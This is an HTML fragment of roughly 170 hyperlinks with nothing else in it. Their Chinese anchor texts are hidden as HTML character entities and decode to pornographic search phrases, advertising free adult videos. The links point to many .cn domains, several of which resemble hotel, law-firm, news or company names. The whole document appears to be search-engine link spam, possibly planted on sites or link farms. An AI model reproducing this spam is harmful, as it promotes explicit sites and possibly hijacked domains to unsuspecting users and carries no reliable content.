<a href="http://1hzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuedubar.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongykj.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://qjfzxh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://car136.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9lla.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gang8.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lithic.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://wkjb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;18</a>|
<a href="http://rxmlj.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://cqcare.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://jdohy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://shinie.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kccedu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://npkq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://thankgd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://codier.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wifismart.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://fengyizs.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjzxmr.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://deia.org.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://oboce.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://kanwenxue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://bjzslaw.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cwu88.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://eshcz.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://awxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zheilao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://wxxlzxw.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x300A;&#x88F8;&#x300B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://haojingcai.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://tqpif.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://atbb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://kzheater.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qlemon.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://28quan.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtddd.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gqv659.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://ihicjc0.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://kcia.cn" target="_blank">97&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://luanchua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://jbznjv.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://datang2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeyachuguan.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://uisx.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://freemylife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://fuswh.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://vpsquan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fyadmin.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cyxwhg.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://opfym.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://luxfriend.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xoop.com.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://gjsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F8E;&#x4E3D;&#x5C16;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://fanster.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jjbengfa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://mhdec.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://bclk.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haiher.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mdckj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://servert.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://cunzao.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanghaimj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://51tyx.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-cen.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x672C;&#x8131;&#x5149;&#x7535;&#x5F71;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zjghyjx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zhuiv.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ig93.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://x2509.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jssanlian.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://zeishui.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wx580.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kansheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xuv8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://datongco.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://pjmmc.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vk47.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tbom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fanslive.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://ianl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiandaocun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://cqstrong.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x65E7;&#x7248;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av</a>|
<a href="http://houbigg.com.cn" target="_blank">&#x9999;&#x8549;&#x8349;</a>|
<a href="http://fnxfpb.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://aeroauto.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7535;&#x5F71;</a>|
<a href="http://ybl21.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gogotown.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://hdze.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://12o.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;av</a>|
<a href="http://maideli.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://newaree.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mgkys.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhfund.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;av&#x81EA;&#x62CD;</a>|
<a href="http://bagstock.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qt53.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x81EA;&#x62CD;</a>|
<a href="http://qiu123.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://join158.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;</a>|
